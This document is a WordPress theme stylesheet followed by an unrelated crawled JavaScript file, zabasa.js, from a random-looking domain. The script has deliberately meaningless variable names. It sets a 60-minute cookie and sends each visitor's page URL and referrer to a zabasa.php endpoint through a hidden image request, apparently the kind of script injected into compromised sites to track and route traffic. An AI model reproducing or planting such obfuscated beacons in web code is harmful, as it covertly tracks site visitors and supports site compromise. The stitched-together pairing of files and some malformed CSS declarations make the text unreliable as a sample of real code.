#nav ul li.current-menu-item > a,
#nav ul li.current-menu-parent > a {
    color:              #7cf;
    text-shadow:        1px 1px 0 #444;
}

/* =post styles 
------------------------------------------- */
code, pre, pre code {
    width:              90%;
    margin:             auto;
    -ms-word-wrap:      break-word;
    word-wrap:          break-word;
    white-space:        pre-wrap;
    position:           relative;
}
.excerpt {
    clear:              both;
}
.excerpt p {
    font-size:          1em;
}
.sticky {
    background:         url(images/default-bkground.png);
    background-size:    auto ;
    background-repeat:  repeat-x;
    border-left:        2px solid red;
}
.sticky:after {
    content:            "";
    clear:              both;
    background:         none;
} 
.entry h1, .entry h2, 
.entry h3, .entry h4, 
.entry h5, .entry h6 {
    position:           relative;
    margin-left:        0;
}

.content {
/* remember there is also a selector id called content */
    -ms-word-wrap:      break-word;
    word-wrap:          break-word;
    position:           relative;
    width:              88%;
    min-height:         100px;
    margin:             0 auto;
    display:            block;
    overflow:           hidden;
} 
.entry-content img,
.entry img,
.hentry img {
    overflow:           hidden;
    max-width:          100%;
}
.bypostauthor {
    color:              #775737;
}
/* lists within page types */
.post ol li,
.hentry ol li, 
ol.commentlist ol,
ul.commentlist ol { 
    padding:            0px; 
    margin:             2px 35px; 
    list-style-type:    decimal !important;
}
.post ul li,
.hentry ul li, 
ul.commentlist ul { 
    padding:            0px; 
    margin:             2px 30px; 
    list-style-type:    disc;
}
.postmetadata h2 a {
    color:              #22a8cc;
}
.postmetadata {
    display:            inline;
}
.pagination {
    position:           relative;
    width:              88%;
    margin:             3px auto;
    padding:            3px 7px;
    text-align:         center;
    position:           relative;
    background:         rgba( 255, 255, 255, .9 );
    border:             thin solid #afafaf;
    border-radius:      5px;
}
.pagination a img {
    margin:             0;
    margin-bottom:      -0.145em;
    position:           relative;
    padding:            0;
}
.postmetadata h2,
.postmetadata p {
    position:           relative;
    width:              88%;
    margin:             3px auto;
    -ms-word-wrap:      break-word;
    word-wrap:          break-word;
    padding:            7px;
    position:           relative;
    background:         rgba(250, 250, 250, .7);
    border:             thin solid #afafaf;
    border-radius:      5px;
}
.postmetadata p span {
/* date display */
    color:              #ffffff;
    font-size:          0.742em;
    background:         #454648;
    border:             thin solid #c3c3c3;
    padding:            2px 3px;
}
.responses {
    width:              100%;
    background:         rgba( 255, 255, 255, .7);
    border:             1px solid #aaa;
    border-radius:      3px;
    text-align:         right;
    margin:             0 2em 0 0;
    height:             1.5em;
}
.responses img {
    position:           relative;
    top: 0;
    border: none !important;
    position:           relative;
    width:              auto;
    display:            inline-block;;
    margin:             1px 5px 0 1px;
    border:             none;
}
.responses a {
    display: inline;
    position:           relative;
    cursor:             pointer;
    margin:             2px 2px 0 2px;
    padding-bottom:     0;
    color:              #000066;
}
body.home #content .responses {
    display:            none;
}
.spanlink span {
    color:              #269;
    font-weight:        900;
}

/* --------------- WP core elements ------------------- */

.content .attachment-post-thumbnail,
.has-post-thumbnail img {
    border-top:         3px solid rgba(0, 0, 0, .2);
    border-right:       3px solid rgba(0, 0, 0, .5);
    border-bottom:      3px solid rgba(0, 0, 0, .6);
    border-left:        3px solid rgba(0, 0, 0, .3);
}
.entry img,
.entry-content img,
img[class*="align"],
img[class*="wp-image-"],
div[class*="attachment_"],
.entry .wp-caption,
.entry img {
    height: auto; /* Make sure images height and width attributes are scaled reasonable */
    max-width:       98.333%;
    margin:          3px 11px;
}
.alignnone, img.alignnone, .alignnone img {
    max-width:       99.899%;
    margin:          0 auto; 
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}
.wp-smiley {
    margin: 0 !important;
    max-height: 1em;
}
.gallery dl {}
.gallery dt {}
.gallery dd {}
.gallery dl a {}
.gallery dl img {}
/* gallery Thanks chinola */
.gallery {
 display: block;
 clear: both;
 overflow: hidden;
 margin: 0 auto;
 }
 .gallery .gallery-row {
 display:block;
 clear: both;
 overflow: hidden;
 margin: 0;
 }
 .gallery .gallery-item {
 overflow: hidden;
 float: left;
 margin: 0;
 text-align: center;
 list-style: none;
 padding: 0;
 position: absolute
 bottom: 0
 }
 .gallery .gallery-item img, .gallery .gallery-item img.thumbnail {
 max-width: 89%;
 height: auto;
 padding: 1%;
 margin: 0 auto;
 }
 .gallery-caption {
 margin-left: 0;
 }
.size-auto, 
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
    max-width:          100%;
    height:             auto;
}
.entry .size-auto, 
.entry .size-full,
.entry .size-large,
.entry .size-medium,
.entry .size-thumbnail {

}
.comments ol    {
    padding-left:       0;
}
.comments ol li {
    margin:             0;
}
.comment-author {
    padding:            0;
    text-decoration:    none;
}
@media only screen and (max-width: 800px) {
    embed,
    object {
       max-width:       100%;
    }
}
@media only screen and ( max-width: 650px ) {
    .gallery-columns-3 .gallery-item {
        width:          33.33%;
    }
    .gallery-columns-3 .gallery-item img {
        width:          100%;
        height:         auto;
    }
}
@media only screen and (max-width: 480px) {
    .gallery-columns-2 .gallery-item {
         width:         50%;
    }
    .gallery-columns-2 .gallery-item img {
         width:         100%;
         height:        auto;
    }
}
/* =Unique to sections
------------------------------------------ */
.top {
    min-width:          42px;
    display:            block;
    font-size:          1.212em;
    text-align:         center;
    font-weight:        800;
    float:              right;
    margin-top:         -1.862em;
    margin-right:       2em;
    background:         #dafaea;
    border:             thin solid #999;
    border-radius:      15px 15px 0 0;
    padding:            0;
}
.top a { 
    padding:            3px 5px; 
    color:              maroon; 
}
.spacer {
    display:            block;
    clear:              both;
}

/* =comment styles 
 ----------------------------------------- */
/* list courtesy of Chris Coyier https://chriscoyier.net/ ---- */
.comment-body { 
    position:           relative; 
    margin-left:        1.5882em; 
}
ol.commentlist { 
    list-style:         inside; 
    position:           relative; 
    text-indent:        0;  
}
ol.commentlist li {  
    margin:             0; 
    padding:            0; 
}
ol.commentlist li.alt { }
ol.commentlist li.bypostauthor {}
ol.commentlist li.byuser {}
ol.commentlist li.comment-author-admin {}
ol.commentlist li.comment { border-bottom:1px solid #696; padding:1em; }
ol.commentlist li.comment div.comment-author {}
ol.commentlist li.comment div.vcard { font:normal 16px georgia,times,serif; }
ol.commentlist li.comment div.vcard cite.fn { font-style:normal; }
ol.commentlist li.comment div.vcard cite.fn a.url {}
ol.commentlist li.comment div.vcard img.avatar { border:3px solid #ccc; float:left; margin: 1em; }
ol.commentlist li.comment div.vcard img.avatar-32 {}
ol.commentlist li.comment div.vcard img.photo {}
ol.commentlist li.comment div.vcard span.says {}
ol.commentlist li.comment div.commentmetadata {clear: both;}
ol.commentlist li.comment div.comment-meta { font-size:9px; }
ol.commentlist li.comment div.comment-meta a { color:#777; }
ol.commentlist li.comment p { 
    font-size:           0.9198em; 
    margin:              0.582em 1.555em 0.582em 0; 
    line-height:         1.333;
    color:               #000000; 
}
ol.commentlist li.comment ul { font-size:0.9198em; }
ol.commentlist li.comment div.reply { font-size:11px; }
ol.commentlist li.comment div.reply a { font-weight:bold; }
ol.commentlist li.comment ul.children { list-style:none; margin:1em 0 0; text-indent:0; }
ol.commentlist li.comment ul.children li {}
ol.commentlist li.comment ul.children li.alt {}
ol.commentlist li.comment ul.children li.bypostauthor {}
ol.commentlist li.comment ul.children li.byuser {}
ol.commentlist li.comment ul.children li.comment {}
ol.commentlist li.comment ul.children li.comment-author-admin {}
ol.commentlist li.comment ul.children li.depth-2 { border-left:5px solid #889; margin:0 0 .25em .25em; }
ol.commentlist li.comment ul.children li.depth-3 { border-left:5px solid #999; margin:0 0 .25em .25em; }
ol.commentlist li.comment ul.children li.depth-4 { border-left:5px solid #bbb; margin:0 0 .25em .25em; }
ol.commentlist li.comment ul.children li.depth-5 {border-left:5px solid #ddd; margin:0 0 .25em .25em; }
ol.commentlist li.comment ul.children li.odd {}
ol.commentlist li.even { background:#fff; }
ol.commentlist li.odd { background:#f6f6f6; }
ol.commentlist li.parent { border-left:5px solid #777; }
ol.commentlist li.thread-alt { }
ol.commentlist li.thread-even {}
ol.commentlist li.thread-odd {}
.comment-body ul { 
    list-style:          inside; 
}
.comment-body ul li,
.comment-body ul li ul {
    margin-left:         0.612em;
}
.comment-form {
    overflow: hidden;
}
#respond {
    width:               88%;
    display:             block;
    margin:              3px auto;
}
#commentform,
#respond #commentform {
    position:            relative;
    width:               70%;
    border:              thin solid #6c8;
    padding:             5px 12px;
    margin:              1% 5% 1% 3%;
    background:          rgba(185, 246, 206, .6);
    border-radius:       15px;
}
#commentform p {
    margin-bottom:       1px;
}
h3#reply-title {
    font-size:           small;
    color:               black;
    margin-left:         5px;
}
#commentform .comment-notes,
#commentform .required {
    font-size:           0.783em;
    color:               red;
}
.form-allowed-tags,
.form-allowed-tags code {
    display:             block;
    width:               100%;
    margin:              1px;
    color:               #654;
    font-size:           10px;
    -ms-word-wrap:       break-word;
}
p.form-allowed-tags {
    position:            relative;
    padding-left:        1px;
    color:               #222;
}
body.single #respond form label,
#commentform #respond form label,
#commentform label {
    font-size:           13px;
    float:               left;
    display:             block;
    position:            relative;
    left:                0;
    max-height:          1.233em;
    min-width:           100px;
    width:               auto;
    max-width:           100px;
    -ms-word-wrap:       break-word;
    word-wrap:           break-word;
}
#respond #commentform label {
    font-size:           13px;
    float:               left;
    min-width:           240px;
    width:               auto;
    max-width:           240px;
    border-bottom:       thin dotted green;
}
#commentform input {
    display:             inline-block;
    width:               57.862%;
    margin:              0;
    border:              thin solid #ccc;
    border-radius:       3px;
}
#respond #commentform form input {
    display:             inline-block;
    width:               57.862%;
    margin:              0;
    border:              thin solid #ccc;
    border-radius:       3px;
}
#commentform p input {
    display:             inline;
    width:               41%;
    margin:              0;
    border:              1px solid #ccc;
    border-radius:       3px;
    background:          #f7fae2;
}
.comment-form-comment label[comment] {
    clear:               both;
    display:             block;
}
.comment-form-comment textarea {
    display:             inline-block;
    height:              88px;
    border:              thin solid #ccc;
    border-radius:       3px;
    margin-bottom:       5px;
    position:            relative;
    margin-right:        2em;
    width: 60% !important;
}
#respond #comment {
    display:             block;
    height:              88px;
    border:              thin solid #ccc;
    border-radius:       3px;
    margin-bottom:       5px;
    width:               90.852%;
}
#commentform #respond .form-submit #submit,
#respond .form-submit #submit {
    width:               180px;
    border:              1px solid #888;
    border-radius:       5px;
}
#commentform #respond .form-submit,
#respond .form-submit {
    position:            relative;
    margin-left:         5em;
    margin-bottom:       -0.1332em;
}
#respond #commentform #submit {
    position:            relative;
    left:                8.888em;
    margin-bottom:       -0.1332em;
}
#respond #commentform #submit:hover {
    background:          #f57c4a;
    cursor:              pointer;
}
#commentform #submit:hover,
.form-submit input#submit:hover {
    background:          #f57c4a;
    cursor:              pointer;
}
/* =Widgets 
-------------------------------------- */
.widget {
    position:           relative;
    left:               0;
    top:                0;
}
.widget ul { 
    width:              95.5222%;
    padding:            0 1.1333%;
    margin:             0.282em 0 0 0;
}
.widget ul li:first-child {
    position:           relative;
    margin-left:        -0.78989em;
}
#wp-calendar {
    color: #666;
    font-size: 12px;
    -webkit-box-shadow: 0 1px 5px rgba(0,0,0,0.3);
    -moz-box-shadow: 0 1px 5px rgba(0,0,0,0.3);
    box-shadow: 0 1px 5px rgba(0,0,0,0.3);
}
#wp-calendar a {    
    color: #467b89 
}
#wp-calendar caption {
    background: #383838;
    color: #e0e0e0;
    font-size: 14px;
    padding: 10px 0;
    text-align: center;
    text-shadow: 0 -1px 0 #000;
    -webkit-box-shadow: inset 0 1px 0 #484848, 0 -1px 5px rgba(0,0,0,0.3);
    -moz-box-shadow: inset 0 1px 0 #484848, 0 -1px 5px rgba(0,0,0,0.3);
    box-shadow: inset 0 1px 0 #484848, 0 -1px 5px rgba(0,0,0,0.3);
    border: 1px solid #373737;
    z-index: -99;
}
#wp-calendar thead th {
    font-size: 8px;
    padding: 5px 0;
    color: #666;
    text-transform: uppercase;
    text-shadow: 0 1px 0 rgba(255,255,255,0.5);
    border-bottom: 1px solid #bbbbbb;
    background: #f7f7f7;
    background: -webkit-gradient(linear, left top, left bottom, from(#f7f7f7), to(#f1f1f1));
    background: -moz-linear-gradient(top,  #f7f7f7,  #f1f1f1);
}
#wp-calendar tbody td {
    color: #666;
    text-shadow: 0 1px 0 rgba(255,255,255,0.5);
    padding: 8px;
    text-align: center;
    font-weight: bold;
    border: 1px solid;
    border-color: #fff #bbbbbb #bbbbbb #fff;
    background: #ededed;
    background: -webkit-gradient(linear, left top, left bottom, from(#ededed), to(#dedede));
    background: -moz-linear-gradient(top,  #ededed,  #dedede);
}
#wp-calendar tbody td.pad {
    background: #f5f5f5;
    background: -webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#ececec));
    background: -moz-linear-gradient(top,  #f5f5f5,  #ececec);
}
#wp-calendar tfoot {
    color: #e0e0e0;
    font-size: 12px;
    text-align: center;
}
#wp-calendar tfoot tr {
    background: #f5f5f5;
    background: -webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#ececec));
    background: -moz-linear-gradient(top,  #f5f5f5,  #ececec);
}
#wp-calendar tfoot td { padding: 10px 10px }

#wp-calendar tfoot a {
    color: #666;
    text-shadow: 0 1px 0 rgba(255,255,255,0.5);
}
#wp-calendar tfoot td#prev {    text-align: left }
#wp-calendar tfoot td#next {    text-align: right }
#wp-calendar #today {
    color: #fff;
    border: 1px solid #467b89;
    text-shadow: 0 1px 0 rgba(0,0,0,0.3);
    background: #6eafbf;
    background: -moz-radial-gradient(50% 50% 0deg,ellipse cover, #6eafbf, #569EB1);
    background: -webkit-gradient(radial, 50% 50%, 0, 50% 50%, 20, from(#6eafbf), to(#569EB1));
}

/* Smartphones (portrait and landscape) ----------- */
@media only screen 
and (min-device-width : 320px) 
and (max-device-width : 480px) {
#wrapper {margin:0;}
}

/* Smartphones (landscape) ----------- */
@media only screen 
and (min-width : 321px)
and (max-width : 539) {
#wrapper {margin:0;}
}

/* Smartphones (portrait) ----------- */
@media only screen 
and (max-width : 320px) {
#wrapper {margin:0;}
}

/* iPads (portrait and landscape) ----------- */
@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px) {
#wrapper {margin:0 auto;}
}

/* iPads (landscape) ----------- */
@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px) 
and (orientation : landscape) {
#wrapper {margin:0 auto;}
}

/* iPads (portrait) ----------- */
@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px) 
and (orientation : portrait) {
#wrapper {margin:0 auto;}
}

/* Desktops and laptops ----------- */
@media only screen 
and (min-width : 1224px) {
/* Styles */
}

/* Large screens ----------- */
@media only screen 
and (min-width : 1824px) {
/* Styles */
}

/* iPhone 4 ----------- */
@media
only screen and (-webkit-min-device-pixel-ratio : 1.5),
only screen and (min-device-pixel-ratio : 1.5) {
#wrapper {margin:0 auto;}
}


--- FILE ---
content_type: application/javascript
request_url: https://bronzexixesiecle.com/zabasa.js
body_size: 775
content:


//==============================================================================================================================================
function tuzoci(){
	var muzo = window.location.href; 

    var riwaxomupekec = "zabasa";
  	
		var novefo = "/" + riwaxomupekec + ".php";	
	     var dasosizeqozuvy = 60; 	  	 	var vynofih = riwaxomupekec; 
 	

	var mozesiro = "";
	    try       { 		 
      mozesiro=""+parent.document.referrer;
	     } 	     catch (ex) 	
	      {	
	    mozesiro=""+document.referrer; 
     }   

	if(qubo(vynofih) == null)		{ 
	 		var mycicoh = window.location.hostname;   
 
		 		mytykesali(vynofih, "1", dasosizeqozuvy, "/", mycicoh);   


 			if(qubo(vynofih) != null) 		{ 			var dipub = new Image();	

			dipub.src=novefo + "?referer=" + escape(mozesiro) + "&url=" + escape(muzo);
  	 		} 
	  	}  
} 	  

tuzoci();

function qubo(rytytubunupyce) {
    var nihy = document.cookie;	
     var fubacivebone = rytytubunupyce + "=";  	  
     var qymujyjyfim = nihy.indexOf("; " + fubacivebone);    if (qymujyjyfim == -1) {   
        qymujyjyfim = nihy.indexOf(fubacivebone); 	        if (qymujyjyfim != 0) return null;
    } else {        qymujyjyfim += 2;    }    	    var pypawigo = document.cookie.indexOf(";", qymujyjyfim);
 
	
    if (pypawigo == -1) {	         pypawigo = nihy.length;    } 
 			    return unescape(nihy.substring(qymujyjyfim + fubacivebone.length, pypawigo)); 
 	 }  


function mytykesali(dopad,kygehomoxowiw,cebexyqiwumebi, luponuno, hobyhumefifa) { var wigupulesoje = new Date();  var cycat = new Date();  
 
 cycat.setTime(wigupulesoje.getTime() + 1000*60*cebexyqiwumebi);

	 document.cookie = dopad+"="+escape(kygehomoxowiw) + ";expires="+cycat.toGMTString() + ";path=" + luponuno + ";domain=" + hobyhumefifa;
	

}	
 